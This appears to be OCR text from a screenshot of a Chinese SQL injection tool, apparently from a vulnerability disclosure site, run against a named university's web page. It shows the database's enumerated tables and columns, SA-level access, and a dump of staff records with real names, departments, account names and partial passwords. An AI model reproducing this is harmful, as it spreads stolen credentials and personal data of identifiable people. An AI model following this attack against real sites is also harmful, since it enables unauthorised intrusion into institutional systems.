 啊D注入工具 v2.32 增强版 暗组技术论坛 Http://www.darkst.com
注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
注入连接 http://xf.scun.edu.cn/web/web/web2/show_new.asp?bh=468 检测
检测表段
用户
课程编号
专业
教学职称
师资教师基本信息
学生花名册
教学计划课堂
学制
培养层次
开课任务
专业层次
课程性质
年级
学期
成绩
公选课选课情况
课程
二级学院
班级
在读情况
MSSQL专用表段检测
检测字段
密码
学籍管理
姓名
教学任务
成绩管理
访问限制
手机类型
管理范围
密码更新日期
学生成绩浏览
性别
教学信箱
辅修管理
通讯录
基本设置
年龄
学生档案
选课
教研管理
通讯录权限
奖惩情况
排课
学生档案浏览
选课管理
考务管理
投票
评教编辑
隐藏密码
MSSQL专用字段检测
检测内容
编号 部门 密码 姓名 隐... 帐号
378 教务处 iu`... 王雪梅 是 jwcwx
379 汉语文系 36/530 张筠 hyx_z
380 政法系 000000 政... zfx..
381 网络信息... 70.... 田关伟 是 tia..
382 美术系 0555/, 周韬 msx_z
383 音乐舞蹈系 60-... 罗杰 是 ywxlj
384 环境与生... 024-+, 益西 smx_y
385 数学系 85/5,0 赵成秀 是 sxx..
386 数学系 X?K... 杨红兵 是 yhb
387 汉语文系 4/0023 赵福元 hyx..
388 政法系 0310-3 王波 zfx_w
389 网络信息... ovv5+3 平小艳 是 pxy
390 美术系 075... 周裕兰 是 msx..
391 音乐舞蹈系 66-1-0 秦勇明 是 ywx..
392 环境与生... 065202 谢学强 smx..
393 数学系 87-4,, 姚益民 是 sxx..
394 经济管理系 //-... 廖碧燕 是 glx..
395 汉语文系 41002- 谭玉良 hyx..
396 政法系 075... 陈光军 是 zfx..
397 网络信息... rr2.++ 舒涛 是 st
398 美术系 16.... 阿汀 是 msx_a
399 音乐舞蹈系 70/.+/ 苏俊 是 ywx_s
400 环境与生... 16/... 陈安茹 是 smx..
401 数学系 ba-... 李宝 是 sxx_l
402 经济管理系 0.11/. 周新林 是 glx..
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 Ccenter 跨库 多行执行 不支持 当前权限 SA 当前用户 dbo
www.wooyun.org
检测进度: [535/535]